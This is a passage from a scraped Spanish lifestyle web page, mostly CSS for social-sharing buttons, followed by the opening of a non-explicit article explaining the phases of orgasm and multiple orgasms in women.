            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Forgasmos-multiples-el1%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Orgasmos+m%C3%BAltiples%3A+c%C3%B3mo+mejorar+la+experiencia+sexual+de+ellas&url=https%3A%2F%2Fwww.hombremoderno.es%2Forgasmos-multiples-el1%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/orgasmos-multiples-el1/&amp;media=https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-e136b30d2ef21c3e81584d04ee44408be272e0dd1ab7164593f6-e1528367707792.jpg&description=Orgasmos+m%C3%BAltiples%3A+c%C3%B3mo+mejorar+la+experiencia+sexual+de+ellas" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Orgasmos+m%C3%BAltiples%3A+c%C3%B3mo+mejorar+la+experiencia+sexual+de+ellas %0A%0A https://www.hombremoderno.es/orgasmos-multiples-el1/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/ccimage-e136b30d2ef21c3e81584d04ee44408be272e0dd1ab7164593f6-e1528367707792.jpg?fit=800%2C532&ssl=1" data-caption=""><img width="696" height="463" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/ccimage-e136b30d2ef21c3e81584d04ee44408be272e0dd1ab7164593f6-e1528367707792.jpg?resize=696%2C463&ssl=1" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/ccimage-e136b30d2ef21c3e81584d04ee44408be272e0dd1ab7164593f6-e1528367707792.jpg?w=800&ssl=1 800w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/ccimage-e136b30d2ef21c3e81584d04ee44408be272e0dd1ab7164593f6-e1528367707792.jpg?resize=600%2C399&ssl=1 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Image by Foundry from Foundry"/></a></div>
            <!-- content --><p class="p1">Un orgasmo tiene 4 fases: la excitación, la meseta, el <a href="http://www.hombremoderno.es/eros/3-tipos-orgasmo-mujeres/"><strong>orgasmo</strong> </a>y la resolución. Y después de esa cuarta fase, lo que hay es un periodo refractario en el que hay que esperar un cierto periodo de tiempo para poder volver a excitarse. Pues bien, los <strong>orgasmos múltiples</strong> consistirían en que&nbsp;dentro de una misma relación sexual, antes de llegar a la resolución, una persona tendría diferentes picos de máxima excitación sin que se produjera el periodo refractario.</p>
<p><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="size-full wp-image-764683 aligncenter" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/12/orgasmo-kHLD-U202063919214GCI-560x420%40MujerHoy.jpg?resize=560%2C420" alt="orgasmos múltiples" width="560" height="420" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/12/orgasmo-kHLD-U202063919214GCI-560x420%40MujerHoy.jpg?w=560&amp;ssl=1 560w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/12/orgasmo-kHLD-U202063919214GCI-560x420%40MujerHoy.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/12/orgasmo-kHLD-U202063919214GCI-560x420%40MujerHoy.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/12/orgasmo-kHLD-U202063919214GCI-560x420%40MujerHoy.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/12/orgasmo-kHLD-U202063919214GCI-560x420%40MujerHoy.jpg?resize=788%2C591&amp;ssl=1 788w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/12/orgasmo-kHLD-U202063919214GCI-560x420%40MujerHoy.jpg?resize=600%2C450&amp;ssl=1 600w" sizes="(max-width: 560px) 100vw, 560px" /></p>
<p>Aunque el multiorgasmo pueden llegarlo a experimentar tanto hombres como mujeres, <strong>es mucho más común para el sexo femenino</strong>. Ellos, en general,&nbsp;necesitan más tiempo para recuperarse&nbsp;de un orgasmo. Aunque también es cierto que las mujeres necesitan más tiempo para llegar a ese nivel de excitación. De hecho, algunas mujeres apuntan que cuando no alcanzan el orgasmo una de las razones suele ser que el sexo no dura lo suficiente.</p><div class="hombr-f6e72c44d313d8524845cb472f918b62" id="hombr-f6e72c44d313d8524845cb472f918b62"></div>
<h2><strong>¿Cómo tener orgasmos múltiples?</strong></h2>
<p>No existe un método para conseguir multiorgasmos. Todo lo que se sabe es normalmente&nbsp;<strong>las mujeres que los experimentan conocen bien su cuerpo</strong>. La&nbsp;<a href="http://www.hombremoderno.es/eros/cinco-trucos-tener-multiorgasmos/"><strong>experiencia sexual</strong></a>&nbsp;y la edad también pueden desempeñar un papel. Según los expertos, parece ocurrir más a menudo en los cuarenta que en los veinte.</p>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
